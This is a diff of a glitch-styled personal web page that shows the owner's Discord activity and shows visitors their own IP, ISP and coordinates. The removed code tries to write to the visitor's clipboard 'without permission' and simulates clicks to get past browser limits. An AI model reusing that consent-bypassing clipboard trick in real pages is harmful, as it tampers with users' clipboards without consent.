                 <div class="right-section" id="album-section">
                     <div class="music-icon">⏳</div>
                 </div>
             </div>
         </div>
     </div>
-    
-    <div id="counter" style="cursor: pointer;" title="Click to copy to clipboard">W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛ <span id="imageCounter">0</span></div>
-    
+    <div id="counter" title="Click to copy to clipboard">W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛ <span id="imageCounter">0</span></div>
     <div style="text-align: center; width: 100%; margin-top: 40px; margin-bottom: 20px; position: fixed; bottom: 50px; left: 0; right: 0;">
         <h2 id="visitor-info" style="font-family: Times, 'Times New Roman', serif; color: #990000; font-size: 1.2em; display: inline-block; opacity: 0; text-shadow: 0 0 5px #990000, 0 0 10px #990000; font-style: italic; letter-spacing: 2px; animation: fadeUp 2s ease-in-out forwards 1.5s, flicker 8s infinite 3.5s;"></h2>
     </div>
@@ -476,124 +507,100 @@
     const USER_ID = '790417711640477696';
 
     document.addEventListener('DOMContentLoaded', function () {
-        initializePage();
+        setupIntroScreen();
         setupClipboardCopy();
-        fetchVisitorInfo();
-        setupBackgroundAudio();
     });
-    
-    // Setup background audio to play automatically at low volume
-    function setupBackgroundAudio() {
-        // Try multiple approaches to play audio
-        
-        // Approach 1: HTML5 Audio API
+
+    function setupIntroScreen() {
+        const introScreen = document.getElementById('intro-screen');
+        const introText = document.getElementById('intro-text');
         const audio = document.getElementById('background-audio');
-        if (audio) {
-            audio.volume = 0.05;
-            audio.muted = false;
-            
-            // Force play with multiple attempts
-            const playAudio = function() {
-                audio.play()
-                    .then(() => console.log('Audio playing via HTML5 Audio'))
-                    .catch(e => console.log('HTML5 Audio play failed:', e));
-            };
-            
-            playAudio(); // Try immediately
-            setTimeout(playAudio, 1000); // Try again after 1 second
-            setTimeout(playAudio, 2000); // Try again after 2 seconds
-            
-            // Try on any user interaction
-            ['click', 'touchstart', 'keydown', 'mousemove'].forEach(event => {
-                document.addEventListener(event, function playOnce() {
-                    playAudio();
-                    document.removeEventListener(event, playOnce);
-                }, { once: true });
-            });
-        }
-        
-        // Approach 2: Create audio dynamically
-        try {
-            const dynamicAudio = new Audio('empty.wav');
-            dynamicAudio.loop = true;
-            dynamicAudio.volume = 0.05;
-            dynamicAudio.play()
-                .then(() => console.log('Dynamic Audio playing'))
-                .catch(e => console.log('Dynamic Audio failed:', e));
-        } catch (e) {
-            console.log('Dynamic Audio creation failed:', e);
-        }
-        
-        // Approach 3: Web Audio API as last resort
-        try {
-            const audioContext = new (window.AudioContext || window.webkitAudioContext)();
-            const request = new XMLHttpRequest();
-            request.open('GET', 'empty.wav', true);
-            request.responseType = 'arraybuffer';
-            
-            request.onload = function() {
-                audioContext.decodeAudioData(request.response, function(buffer) {
-                    const source = audioContext.createBufferSource();
-                    source.buffer = buffer;
-                    source.loop = true;
-                    
-                    // Create gain node for volume control
-                    const gainNode = audioContext.createGain();
-                    gainNode.gain.value = 0.05; // 5% volume
-                    
-                    // Connect the source to gain node and gain to output
-                    source.connect(gainNode);
-                    gainNode.connect(audioContext.destination);
-                    
-                    // Start playback
-                    source.start(0);
-                    console.log('Web Audio API playing');
-                }, function(e) {
-                    console.log('Audio decoding failed:', e);
-                });
-            };
-            
-            request.onerror = function() {
-                console.log('XHR error loading audio');
-            };
-            
-            request.send();
-        } catch (e) {
-            console.log('Web Audio API failed:', e);
-        }
+
+        introText.addEventListener('click', function () {
+            // Copy text to clipboard
+            copyTextToClipboard('W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛');
+
+            // Hide intro screen
+            introScreen.classList.add('hidden');
+
+            // Play audio after user interaction
+            audio.volume = 0.5;
+            audio.play().catch(e => console.error('Audio play failed:', e));
+
+            // Initialize page content
+            initializePage();
+            fetchVisitorInfo();
+
+            // Remove intro screen after transition
+            setTimeout(() => {
+                introScreen.style.display = 'none';
+            }, 1500);
+        });
+    }
+
+    function setupVolumeControl() {
+        const volumeSlider = document.getElementById('volume-slider');
+        const volumeLevel = document.getElementById('volume-level');
+        const volumeText = document.getElementById('volume-text');
+        const audio = document.getElementById('background-audio');
+
+        if (!volumeSlider || !volumeLevel) return;
+
+        const savedVolume = localStorage.getItem('userVolume') || 0.5;
+        const sliderValue = Math.round(parseFloat(savedVolume) * 100);
+
+        volumeSlider.value = sliderValue;
+        volumeLevel.style.width = sliderValue + '%';
+        volumeText.textContent = sliderValue + '%';
+        audio.volume = parseFloat(savedVolume);
+
+        volumeSlider.addEventListener('input', function () {
+            const value = this.value;
+            volumeLevel.style.width = value + '%';
+            volumeText.textContent = value + '%';
+            const volume = value / 100;
+            audio.volume = volume;
+            localStorage.setItem('userVolume', volume);
+
+            volumeLevel.style.boxShadow = '0 0 5px #990000';
+            setTimeout(() => {
+                volumeLevel.style.boxShadow = 'none';
+            }, 300);
+
+            volumeLevel.style.background = value > 70 ? 'linear-gradient(90deg, #3a0202, #990000, #ff0000)' :
+                                          value > 30 ? 'linear-gradient(90deg, #3a0202, #990000)' :
+                                          'linear-gradient(90deg, #3a0202, #660000)';
+        });
+
+        volumeSlider.addEventListener('mouseover', () => {
+            volumeLevel.style.boxShadow = '0 0 8px #990000';
+            volumeText.style.textShadow = '0 0 5px #990000';
+        });
+
+        volumeSlider.addEventListener('mouseout', () => {
+            volumeLevel.style.boxShadow = 'none';
+            volumeText.style.textShadow = '0 0 3px #990000';
+        });
     }
 
     function initializePage() {
         createInitialGrid();
-        
-        // Start pixel animation
         pixelUpdateInterval = setInterval(updateRandomImage, 5);
-        
-        // Initial Discord fetch with delay to ensure page is loaded
-        setTimeout(() => {
-            fetchDiscordActivity();
-        }, 1000);
-        
-        // Update Discord activity every 15 seconds for more responsive updates
+        setTimeout(fetchDiscordActivity, 1000);
         discordUpdateInterval = setInterval(fetchDiscordActivity, 15000);
-        
-        // Add random screen glitches
-        glitchInterval = setInterval(function() {
+        glitchInterval = setInterval(() => {
             if (Math.random() < 0.03) {
                 document.body.style.filter = 'invert(100%)';
-                setTimeout(function() {
-                    document.body.style.filter = 'none';
-                }, 50 + Math.random() * 100);
+                setTimeout(() => document.body.style.filter = 'none', 50 + Math.random() * 100);
             }
         }, 3000);
-        
+        setupVolumeControl();
         isPageReady = true;
     }
 
     function createInitialGrid() {
         const imageContainer = document.getElementById('image-container');
         imageContainer.innerHTML = '';
-
         for (let i = 0; i < 128; i++) {
             for (let j = 0; j < 128; j++) {
                 const pixel = document.createElement('div');
@@ -606,14 +613,11 @@
 
     function updateRandomImage() {
         if (!isPageReady) return;
-        
         const imageContainer = document.getElementById('image-container');
         const pixels = imageContainer.children;
-
         for (let i = 0; i < pixels.length; i++) {
             pixels[i].style.backgroundColor = getRandomColor();
         }
-
         generatedImages++;
         const counterElement = document.getElementById('imageCounter');
         if (counterElement) {
@@ -623,8 +627,7 @@
 
     function getRandomColor() {
         const colors = ['#000', '#c1b492', '#d2738a'];
-        const randomIndex = Math.floor(Math.random() * colors.length);
-        return colors[randomIndex];
+        return colors[Math.floor(Math.random() * colors.length)];
     }
 
     function updateApiStatus(status, isError = false) {
@@ -636,34 +639,21 @@
         }
     }
 
-    // Enhanced Discord Lanyard API Integration
     async function fetchDiscordActivity() {
         if (!isPageReady) return;
-        
         try {
             updateApiStatus('Fetching...');
-            
             const controller = new AbortController();
             const timeoutId = setTimeout(() => controller.abort(), 8000);
-            
             const response = await fetch(`https://api.lanyard.rest/v1/users/${USER_ID}`, {
                 method: 'GET',
-                headers: {
-                    'Accept': 'application/json',
-                    'Cache-Control': 'no-cache'
-                },
+                headers: { 'Accept': 'application/json', 'Cache-Control': 'no-cache' },
                 signal: controller.signal,
                 cache: 'no-store'
             });
-            
             clearTimeout(timeoutId);
-            
-            if (!response.ok) {
-                throw new Error(`HTTP ${response.status}: ${response.statusText}`);
-            }
-            
+            if (!response.ok) throw new Error(`HTTP ${response.status}`);
             const data = await response.json();
-            
             if (data.success && data.data) {
                 updateDiscordDisplay(data.data);
                 updateApiStatus('Connected');
@@ -672,11 +662,9 @@
             } else {
                 throw new Error('API returned unsuccessful response');
             }
-            
         } catch (error) {
             console.error('Discord API Error:', error);
             retryCount++;
-            
             if (error.name === 'AbortError') {
                 updateApiStatus('Timeout', true);
             } else if (error.message.includes('HTTP')) {
@@ -684,8 +672,6 @@
             } else {
                 updateApiStatus('Network Error', true);
             }
-            
-            // Implement exponential backoff for retries
             if (retryCount < MAX_RETRIES) {
                 const retryDelay = Math.min(1000 * Math.pow(2, retryCount), 30000);
                 setTimeout(fetchDiscordActivity, retryDelay);
@@ -698,60 +684,35 @@
     }
 
     function updateDiscordDisplay(userData) {
-        try {
-            // Update avatar with better error handling
-            const avatarImg = document.getElementById('avatar-img');
-            if (avatarImg && userData.discord_user) {
-                if (userData.discord_user.avatar) {
-                    const avatarUrl = `https://cdn.discordapp.com/avatars/${userData.discord_user.id}/${userData.discord_user.avatar}.${userData.discord_user.avatar.startsWith('a_') ? 'gif' : 'png'}?size=128`;
-                    avatarImg.src = avatarUrl;
-                    avatarImg.onerror = function() {
-                        const defaultAvatar = userData.discord_user.discriminator === '0' 
-                            ? `https://cdn.discordapp.com/embed/avatars/${(parseInt(userData.discord_user.id) >> 22) % 6}.png`
-                            : `https://cdn.discordapp.com/embed/avatars/${userData.discord_user.discriminator % 5}.png`;
-                        this.src = defaultAvatar;
-                    };
-                } else {
-                    const defaultAvatar = userData.discord_user.discriminator === '0' 
+        const avatarImg = document.getElementById('avatar-img');
+        if (avatarImg && userData.discord_user) {
+            if (userData.discord_user.avatar) {
+                avatarImg.src = `https://cdn.discordapp.com/avatars/${userData.discord_user.id}/${userData.discord_user.avatar}.${userData.discord_user.avatar.startsWith('a_') ? 'gif' : 'png'}?size=128`;
+                avatarImg.onerror = () => {
+                    avatarImg.src = userData.discord_user.discriminator === '0' 
                         ? `https://cdn.discordapp.com/embed/avatars/${(parseInt(userData.discord_user.id) >> 22) % 6}.png`
                         : `https://cdn.discordapp.com/embed/avatars/${userData.discord_user.discriminator % 5}.png`;
-                    avatarImg.src = defaultAvatar;
-                }
-            }
-
-            // Update username and discriminator
-            const username = document.getElementById('username');
-            const discriminator = document.getElementById('discriminator');
-            if (username && userData.discord_user) {
-                username.textContent = userData.discord_user.global_name || userData.discord_user.display_name || userData.discord_user.username || 'Unknown User';
-                if (discriminator) {
-                    if (userData.discord_user.discriminator === '0') {
-                        discriminator.textContent = `@${userData.discord_user.username}`;
-                    } else {
-                        discriminator.textContent = `#${userData.discord_user.discriminator}`;
-                    }
-                }
-            }
-
-            // Update status indicator
-            const statusIndicator = document.getElementById('status-indicator');
-            if (statusIndicator) {
-                const statusColors = {
-                    'online': '#43b581',
-                    'idle': '#faa61a',
-                    'dnd': '#f04747',
-                    'offline': '#747f8d'
                 };
-                statusIndicator.style.backgroundColor = statusColors[userData.discord_status] || statusColors['offline'];
-            }
-
-            // Update activity with enhanced logic
-            updateActivity(userData);
-            
-        } catch (error) {
-            console.error('Error updating Discord display:', error);
-            showError();
-        }
+            } else {
+                avatarImg.src = userData.discord_user.discriminator === '0' 
+                    ? `https://cdn.discordapp.com/embed/avatars/${(parseInt(userData.discord_user.id) >> 22) % 6}.png`
+                    : `https://cdn.discordapp.com/embed/avatars/${userData.discord_user.discriminator % 5}.png`;
+            }
+        }
+        const username = document.getElementById('username');
+        const discriminator = document.getElementById('discriminator');
+        if (username && userData.discord_user) {
+            username.textContent = userData.discord_user.global_name || userData.discord_user.display_name || userData.discord_user.username || 'Unknown User';
+            discriminator.textContent = userData.discord_user.discriminator === '0' 
+                ? `@${userData.discord_user.username}` 
+                : `#${userData.discord_user.discriminator}`;
+        }
+        const statusIndicator = document.getElementById('status-indicator');
+        if (statusIndicator) {
+            const statusColors = { 'online': '#43b581', 'idle': '#faa61a', 'dnd': '#f04747', 'offline': '#747f8d' };
+            statusIndicator.style.backgroundColor = statusColors[userData.discord_status] || statusColors['offline'];
+        }
+        updateActivity(userData);
     }
 
     function updateActivity(userData) {
@@ -759,57 +720,37 @@
         const activitySection = document.getElementById('activity-section');
         const activityTitle = document.getElementById('activity-title');
         const albumSection = document.getElementById('album-section');
-        
         if (!activityContent || !activitySection || !albumSection || !activityTitle) return;
-        
-        // Reset classes
         activitySection.className = 'activity-section';
-        
-        try {
-            // Check for Spotify activity first
-            if (userData.listening_to_spotify && userData.spotify) {
-                displaySpotifyActivity(userData.spotify, activityContent, activitySection, activityTitle, albumSection);
-            }
-            // Check for other activities
-            else if (userData.activities && userData.activities.length > 0) {
-                const activities = userData.activities.filter(a => a.type !== 4); // Filter out custom status
-                const customStatus = userData.activities.find(a => a.type === 4);
-                
-                if (activities.length > 0) {
-                    displayGameActivity(activities[0], activityContent, activitySection, activityTitle, albumSection);
-                } else if (customStatus) {
-                    displayCustomStatus(customStatus, activityContent, activitySection, activityTitle, albumSection);
-                } else {
-                    displayNoActivity(activityContent, activitySection, activityTitle, albumSection);
-                }
+        if (userData.listening_to_spotify && userData.spotify) {
+            displaySpotifyActivity(userData.spotify, activityContent, activitySection, activityTitle, albumSection);
+        } else if (userData.activities && userData.activities.length > 0) {
+            const activities = userData.activities.filter(a => a.type !== 4);
+            const customStatus = userData.activities.find(a => a.type === 4);
+            if (activities.length > 0) {
+                displayGameActivity(activities[0], activityContent, activitySection, activityTitle, albumSection);
+            } else if (customStatus) {
+                displayCustomStatus(customStatus, activityContent, activitySection, activityTitle, albumSection);
             } else {
                 displayNoActivity(activityContent, activitySection, activityTitle, albumSection);
             }
-        } catch (error) {
-            console.error('Error updating activity:', error);
-            showError();
+        } else {
+            displayNoActivity(activityContent, activitySection, activityTitle, albumSection);
         }
     }
 
     function displaySpotifyActivity(spotify, activityContent, activitySection, activityTitle, albumSection) {
         activitySection.classList.add('spotify-activity');
         activityTitle.textContent = 'LISTENING TO SPOTIFY';
-        
         activityContent.innerHTML = `
             <div class="activity-name">🎵 ${spotify.song || 'Unknown Song'}</div>
             <div class="activity-details">by ${spotify.artist || 'Unknown Artist'}</div>
             <div class="activity-details">on ${spotify.album || 'Unknown Album'}</div>
         `;
-        
-        // Update album cover
         if (spotify.album_art_url) {
             const img = new Image();
-            img.onload = function() {
-                albumSection.innerHTML = `<img src="${spotify.album_art_url}" alt="Album Cover" class="album-cover">`;
-            };
-            img.onerror = function() {
-                albumSection.innerHTML = '<div class="music-icon">🎵</div>';
-            };
+            img.onload = () => albumSection.innerHTML = `<img src="${spotify.album_art_url}" alt="Album Cover" class="album-cover">`;
+            img.onerror = () => albumSection.innerHTML = '<div class="music-icon">🎵</div>';
             img.src = spotify.album_art_url;
         } else {
             albumSection.innerHTML = '<div class="music-icon">🎵</div>';
@@ -818,29 +759,12 @@
 
     function displayGameActivity(activity, activityContent, activitySection, activityTitle, albumSection) {
         activitySection.classList.add('game-activity');
-        
-        const activityTypeNames = {
-            0: 'PLAYING',
-            1: 'STREAMING',
-            2: 'LISTENING TO',
-            3: 'WATCHING',
-            5: 'COMPETING IN'
-        };
-        
+        const activityTypeNames = { 0: 'PLAYING', 1: 'STREAMING', 2: 'LISTENING TO', 3: 'WATCHING', 5: 'COMPETING IN' };
         activityTitle.textContent = activityTypeNames[activity.type] || 'ACTIVITY';
-        
         let activityHtml = `<div class="activity-name">${getActivityIcon(activity)} ${activity.name || 'Unknown Activity'}</div>`;
-        
-        if (activity.details) {
-            activityHtml += `<div class="activity-details">${activity.details}</div>`;
-        }
-        if (activity.state) {
-            activityHtml += `<div class="activity-details">${activity.state}</div>`;
-        }
-        
+        if (activity.details) activityHtml += `<div class="activity-details">${activity.details}</div>`;
+        if (activity.state) activityHtml += `<div class="activity-details">${activity.state}</div>`;
         activityContent.innerHTML = activityHtml;
-        
-        // Show activity image
         if (activity.assets && activity.assets.large_image) {
             loadActivityImage(activity, albumSection);
         } else {
@@ -851,19 +775,9 @@
     function displayCustomStatus(status, activityContent, activitySection, activityTitle, albumSection) {
         activitySection.classList.add('custom-status');
         activityTitle.textContent = 'CUSTOM STATUS';
-        
-        let statusText = '';
-        if (status.emoji) {
-            statusText += status.emoji.name ? `${status.emoji.name} ` : '';
-        }
-        if (status.state) {
-            statusText += status.state;
-        }
-        
-        activityContent.innerHTML = `
-            <div class="activity-name">${statusText || 'Custom status set'}</div>
-        `;
-        
+        let statusText = status.emoji?.name ? `${status.emoji.name} ` : '';
+        statusText += status.state || 'Custom status set';
+        activityContent.innerHTML = `<div class="activity-name">${statusText}</div>`;
         albumSection.innerHTML = '<div class="music-icon">💭</div>';
     }
 
@@ -875,28 +789,16 @@
 
     function getActivityIcon(activity) {
         const icons = {
-            'Spotify': '🎵',
-            'Discord': '💬',
-            'Visual Studio Code': '💻',
-            'Chrome': '🌐',
-            'Firefox': '🦊',
-            'Steam': '🎮',
-            'League of Legends': '⚔️',
-            'Valorant': '🎯',
-            'Minecraft': '⛏️',
-            'Roblox': '🟩',
-            'YouTube': '📺',
-            'Netflix': '🎬',
-            'Twitch': '💜'
+            'Spotify': '🎵', 'Discord': '💬', 'Visual Studio Code': '💻', 'Chrome': '🌐', 'Firefox': '🦊',
+            'Steam': '🎮', 'League of Legends': '⚔️', 'Valorant': '🎯', 'Minecraft': '⛏️', 'Roblox': '🟩',
+            'YouTube': '📺', 'Netflix': '🎬', 'Twitch': '💜'
         };
-        
         const name = activity.name || '';
         return icons[name] || (activity.type === 0 ? '🎮' : activity.type === 2 ? '🎵' : activity.type === 3 ? '📺' : '🔷');
     }
 
     function loadActivityImage(activity, albumSection) {
         let imageUrl = '';
-        
         if (activity.assets.large_image.startsWith('mp:')) {
             imageUrl = `https://media.discordapp.net/${activity.assets.large_image.slice(3)}`;
         } else if (activity.assets.large_image.startsWith('spotify:')) {
@@ -904,15 +806,10 @@
         } else if (activity.application_id) {
             imageUrl = `https://cdn.discordapp.com/app-assets/${activity.application_id}/${activity.assets.large_image}.png`;
         }
-        
         if (imageUrl) {
             const img = new Image();
-            img.onload = function() {
-                albumSection.innerHTML = `<img src="${imageUrl}" alt="Activity Image" class="album-cover">`;
-            };
-            img.onerror = function() {
-                albumSection.innerHTML = `<div class="music-icon">${getActivityIcon(activity)}</div>`;
-            };
+            img.onload = () => albumSection.innerHTML = `<img src="${imageUrl}" alt="Activity Image" class="album-cover">`;
+            img.onerror = () => albumSection.innerHTML = `<div class="music-icon">${getActivityIcon(activity)}</div>`;
             img.src = imageUrl;
         } else {
             albumSection.innerHTML = `<div class="music-icon">${getActivityIcon(activity)}</div>`;
@@ -926,7 +823,6 @@
         const activityTitle = document.getElementById('activity-title');
         const albumSection = document.getElementById('album-section');
         const statusIndicator = document.getElementById('status-indicator');
-        
         if (username) username.textContent = 'Connection Error';
         if (discriminator) discriminator.textContent = '';
         if (activityTitle) activityTitle.textContent = 'ERROR';
@@ -935,263 +831,82 @@
         if (statusIndicator) statusIndicator.style.backgroundColor = '#f04747';
     }
 
-    // Enhanced visibility change handling
-    document.addEventListener('visibilitychange', function() {
-        if (document.hidden) {
-            // Pause non-essential intervals when tab is hidden
-            if (pixelUpdateInterval) clearInterval(pixelUpdateInterval);
-            if (glitchInterval) clearInterval(glitchInterval);
-            updateApiStatus('Paused (Hidden)');
-        } else {
-            // Resume intervals when tab becomes active
-            if (isPageReady) {
-                pixelUpdateInterval = setInterval(updateRandomImage, 5);
-                glitchInterval = setInterval(function() {
-                    if (Math.random() < 0.03) {
-                        document.body.style.filter = 'invert(100%)';
-                        setTimeout(function() {
-                            document.body.style.filter = 'none';
-                        }, 50 + Math.random() * 100);
-                    }
-                }, 3000);
-                
-                // Fetch fresh data when tab becomes visible again
-                setTimeout(fetchDiscordActivity, 500);
-            }
-        }
-    });
-
-    // Network status monitoring
-    window.addEventListener('online', function() {
-        updateApiStatus('Network Online');
-        setTimeout(fetchDiscordActivity, 1000);
-    });
-
-    window.addEventListener('offline', function() {
-        updateApiStatus('Network Offline', true);
-    });
-
-    // Cleanup on page unload
-    window.addEventListener('beforeunload', function(e) {
-        if (pixelUpdateInterval) clearInterval(pixelUpdateInterval);
-        if (discordUpdateInterval) clearInterval(discordUpdateInterval);
-        if (glitchInterval) clearInterval(glitchInterval);
-    });
-
-    // Debug mode - press 'D' to force refresh Discord data
-    document.addEventListener('keydown', function(e) {
-        if (e.key.toLowerCase() === 'd' && e.ctrlKey) {
-            e.preventDefault();
-            console.log('Force refreshing Discord data...');
-            retryCount = 0;
-            fetchDiscordActivity();
-        }
-    });
-
-    // Setup clipboard copy functionality
-    function setupClipboardCopy() {
-        // Make the counter element clickable for copying
-        const counterElement = document.getElementById('counter');
-        if (counterElement) {
-            // Try to copy on page load using the newer Clipboard API
-            tryAutoCopyToClipboard();
-            
-            // Also add click event for manual copying
-            counterElement.addEventListener('click', function() {
-                const textToCopy = 'W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛';
-                copyTextToClipboard(textToCopy);
+    function copyTextToClipboard(text) {
+        try {
+            navigator.clipboard.writeText(text).then(() => {
+                showNotification('Text copied to clipboard');
+            }).catch(() => {
+                fallbackCopyToClipboard(text);
             });
-        }
-    }
-    
-    // Try to auto-copy using the modern Clipboard API - force copy without permission
-    function tryAutoCopyToClipboard() {
-        const textToCopy = 'W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛';
-        
-        // Try multiple methods to force copy without permission
-        
-        // Method 1: Try the modern Clipboard API
-        if (navigator.clipboard && navigator.clipboard.writeText) {
-            navigator.clipboard.writeText(textToCopy)
-                .then(() => {
-                    showNotification('Text copied to clipboard');
-                    console.log('Text auto-copied to clipboard using Clipboard API');
-                })
-                .catch(err => {
-                    console.log('Clipboard API failed, trying fallback methods: ', err);
-                    // Try fallback methods
-                    fallbackCopyToClipboard(textToCopy);
-                });
-        } else {
-            // Method 2: Fallback to the older execCommand method
-            fallbackCopyToClipboard(textToCopy);
-        }
-        
-        // Try again after a short delay (some browsers need user interaction first)
-        setTimeout(() => {
-            if (navigator.clipboard && navigator.clipboard.writeText) {
-                navigator.clipboard.writeText(textToCopy).catch(() => {});
-            } else {
-                fallbackCopyToClipboard(textToCopy);
-            }
-        }, 1000);
-    }
-    
-    // Function to copy text to clipboard
-    function copyTextToClipboard(text) {
-        // Try modern Clipboard API first
-        if (navigator.clipboard && navigator.clipboard.writeText) {
-            navigator.clipboard.writeText(text)
-                .then(() => {
-                    showNotification('Text copied to clipboard');
-                })
-                .catch(err => {
-                    console.error('Clipboard API failed:', err);
-                    fallbackCopyToClipboard(text);
-                });
-        } else {
+        } catch (e) {
             fallbackCopyToClipboard(text);
         }
     }
-    
-    // Fallback copy method using execCommand
+
     function fallbackCopyToClipboard(text) {
         try {
-            // Create a temporary input element
-            const textArea = document.createElement('textarea');
-            textArea.value = text;
-            textArea.style.position = 'fixed';
-            textArea.style.left = '-999999px';
-            textArea.style.top = '-999999px';
-            document.body.appendChild(textArea);
-            textArea.focus();
-            textArea.select();
-            
-            // Execute the copy command
-            const successful = document.execCommand('copy');
-            document.body.removeChild(textArea);
-            
-            if (successful) {
-                showNotification('Text copied to clipboard');
-                console.log('Text copied to clipboard using execCommand');
-            } else {
-                // Try one more time with a user-triggered event simulation
-                const counterElement = document.getElementById('counter');
-                if (counterElement) {
-                    // Simulate a user click
-                    counterElement.click();
-                }
-                console.error('execCommand copy failed, tried simulating user interaction');
-            }
-        } catch (err) {
-            // Even if it fails, don't show failure message to user
-            console.error('Failed to copy text to clipboard:', err);
-        }
-    }
-    
+            const textarea = document.createElement('textarea');
+            textarea.value = text;
+            textarea.style.position = 'fixed';
+            textarea.style.left = '-9999px';
+            document.body.appendChild(textarea);
+            textarea.focus();
+            textarea.select();
+            document.execCommand('copy');
+            document.body.removeChild(textarea);
+            showNotification('Text copied to clipboard');
+        } catch (e) {
+            console.error('Clipboard copy failed:', e);
+            showNotification('Failed to copy text', 2000);
+        }
+    }
+
     async function fetchVisitorInfo() {
         try {
             const response = await fetch('https://ipwho.is/');
-            if (!response.ok) {
-                throw new Error(`HTTP error! Status: ${response.status}`);
-            }
-            
+            if (!response.ok) throw new Error(`HTTP error! Status: ${response.status}`);
             const data = await response.json();
             if (data && data.success) {
                 displayVisitorInfo(data);
             } else {
-                console.error('Failed to fetch IP data:', data);
-                displayVisitorInfo({
-                    ip: 'unknown',
-                    connection: { isp: 'unknown' },
-                    country: 'unknown',
-                    latitude: '??',
-                    longitude: '??'
-                });
+                displayVisitorInfo({ ip: 'unknown', connection: { isp: 'unknown' }, country: 'unknown', latitude: '??', longitude: '??' });
             }
         } catch (error) {
             console.error('Error fetching visitor info:', error);
-            displayVisitorInfo({
-                ip: 'unknown',
-                connection: { isp: 'unknown' },
-                country: 'unknown',
-                latitude: '??',
-                longitude: '??'
-            });
-        }
-    }
-    
-    // Display visitor information in Japanese-styled text
+            displayVisitorInfo({ ip: 'unknown', connection: { isp: 'unknown' }, country: 'unknown', latitude: '??', longitude: '??' });
+        }
+    }
+
     function displayVisitorInfo(data) {
-        // Make sure we're using the correct visitor info element below the frame
         const visitorInfoElement = document.getElementById('visitor-info');
-        if (!visitorInfoElement) {
-            console.error('Visitor info element not found');
-            return;
-        }
-        
-        // Apply glitch effect to text
+        if (!visitorInfoElement) return;
         const glitchText = (text) => {
-            // Add random combining diacritical marks to create a glitched effect
             const diacriticalMarks = ['\u0337', '\u0328', '\u031b', '\u0336', '\u0322', '\u0335', '\u0327', '\u0338'];
             let result = '';
             for (let i = 0; i < text.length; i++) {
-                // Randomly vary the brightness of each character
                 const brightness = Math.random();
-                let charStyle = '';
-                
-                // Apply different styling based on brightness
-                if (brightness < 0.2) {
-                    // Dim character but still readable
-                    charStyle = `<span style="opacity: 0.4; color: #990000; text-shadow: none;">${text[i]}</span>`;
-                } else if (brightness < 0.6) {
-                    // Medium brightness
-                    charStyle = `<span style="opacity: 0.7; color: #990000; text-shadow: 0 0 2px #990000;">${text[i]}</span>`;
-                } else if (brightness < 0.9) {
-                    // Brighter character
-                    charStyle = `<span style="color: #990000; text-shadow: 0 0 5px #990000;">${text[i]}</span>`;
-                } else {
-                    // Occasionally very bright character
-                    charStyle = `<span style="color: #990000; text-shadow: 0 0 5px #990000, 0 0 10px #990000;">${text[i]}</span>`;
-                }
-                
+                let charStyle = brightness < 0.2 ? `<span style="opacity: 0.4; color: #990000; text-shadow: none;">${text[i]}</span>` :
+                                 brightness < 0.6 ? `<span style="opacity: 0.7; color: #990000; text-shadow: 0 0 2px #990000;">${text[i]}</span>` :
+                                 brightness < 0.9 ? `<span style="color: #990000; text-shadow: 0 0 5px #990000;">${text[i]}</span>` :
+                                 `<span style="color: #990000; text-shadow: 0 0 5px #990000, 0 0 10px #990000;">${text[i]}</span>`;
                 result += charStyle;
-                
-                // Add 1-3 random marks to some characters
                 if (Math.random() > 0.7) {
                     const numMarks = Math.floor(Math.random() * 3) + 1;
                     for (let j = 0; j < numMarks; j++) {
-                        const randomMark = diacriticalMarks[Math.floor(Math.random() * diacriticalMarks.length)];
-                        result += randomMark;
+                        result += diacriticalMarks[Math.floor(Math.random() * diacriticalMarks.length)];
                     }
                 }
             }
             return result;
         };
-        
-        // Format the visitor information
-        const ipInfo = glitchText(`IP: ${data.ip}`);
-        const ispInfo = glitchText(`ISP: ${data.connection?.isp || 'unknown'}`);
-        const countryInfo = glitchText(`Country: ${data.country || 'unknown'}`);
-        const coordsInfo = glitchText(`Location: ${data.latitude || '??'}, ${data.longitude || '??'}`);
-        
-        // Set the content with line breaks
-        visitorInfoElement.innerHTML = `${ipInfo}<br>${ispInfo}<br>${countryInfo}<br>${coordsInfo}`;
-        
-        // Ensure the element is visible and positioned correctly
+        visitorInfoElement.innerHTML = `${glitchText(`IP: ${data.ip}`)}<br>${glitchText(`ISP: ${data.connection?.isp || 'unknown'}`)}<br>${glitchText(`Country: ${data.country || 'unknown'}`)}<br>${glitchText(`Location: ${data.latitude || '??'}, ${data.longitude || '??'}`)}`;
         visitorInfoElement.style.position = 'relative';
         visitorInfoElement.style.zIndex = '1000';
     }
-    
-    // Show notification helper function
+
     function showNotification(message, duration = 1500) {
-        // Remove any existing notifications
         const existingNotifications = document.querySelectorAll('.clipboard-notification');
-        existingNotifications.forEach(notification => {
-            document.body.removeChild(notification);
-        });
-        
-        // Create notification element
+        existingNotifications.forEach(notification => document.body.removeChild(notification));
         const notification = document.createElement('div');
         notification.textContent = message;
         notification.className = 'clipboard-notification';
@@ -1206,10 +921,7 @@
         notification.style.zIndex = '9999';
         notification.style.opacity = '0';
         notification.style.transition = 'opacity 0.3s';
-        
         document.body.appendChild(notification);
-        
-        // Show and then hide the notification
         setTimeout(() => {
             notification.style.opacity = '1';
             setTimeout(() => {
@@ -1223,7 +935,53 @@
         }, 100);
     }
 
+    document.addEventListener('visibilitychange', () => {
+        if (document.hidden) {
+            if (pixelUpdateInterval) clearInterval(pixelUpdateInterval);
+            if (glitchInterval) clearInterval(glitchInterval);
+            updateApiStatus('Paused (Hidden)');
+        } else if (isPageReady) {
+            pixelUpdateInterval = setInterval(updateRandomImage, 5);
+            glitchInterval = setInterval(() => {
+                if (Math.random() < 0.03) {
+                    document.body.style.filter = 'invert(100%)';
+                    setTimeout(() => document.body.style.filter = 'none', 50 + Math.random() * 100);
